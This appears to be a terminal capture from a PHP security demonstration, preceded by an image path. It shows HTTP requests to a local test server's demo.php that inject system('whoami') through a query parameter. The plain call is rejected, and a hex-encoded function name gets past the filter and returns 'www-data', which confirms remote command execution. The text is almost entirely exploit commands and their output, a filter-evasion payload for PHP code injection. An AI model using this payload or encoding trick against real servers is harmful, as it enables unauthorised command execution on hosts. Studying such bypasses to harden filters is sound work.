 ➜  html http 'http://172.17.0.2/demo.php?_=system("whoami");'
HTTP/1.1 200 OK
Connection: Keep-Alive
Content-Length: 14
Content-Type: text/html; charset=UTF-8
Date: Thu, 03 Jan 2019 13:50:30 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.29 (Ubuntu)
invalid syntax
➜  html http 'http://172.17.0.2/demo.php?_="\x73\x79\x73\x74\x65\x6d"("whoami");'
HTTP/1.1 200 OK
Connection: Keep-Alive
Content-Length: 9
Content-Type: text/html; charset=UTF-8
Date: Thu, 03 Jan 2019 13:51:01 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.29 (Ubuntu)
www-data
➜  html